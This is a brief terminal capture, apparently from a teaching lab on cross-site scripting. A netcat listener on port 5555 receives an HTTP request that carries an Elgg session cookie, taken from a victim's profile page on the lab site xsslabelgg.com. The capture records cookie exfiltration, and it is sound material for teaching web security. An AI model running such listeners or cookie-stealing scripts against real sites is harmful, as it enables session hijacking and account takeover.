 [05/16/19]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 55554)
GET /?c=Elgg%3Duvti3t35duoethk39p2ph0bum4 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:67.0) Gecko/2
0100101 Firefox/67.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/charlie
Connection: keep-alive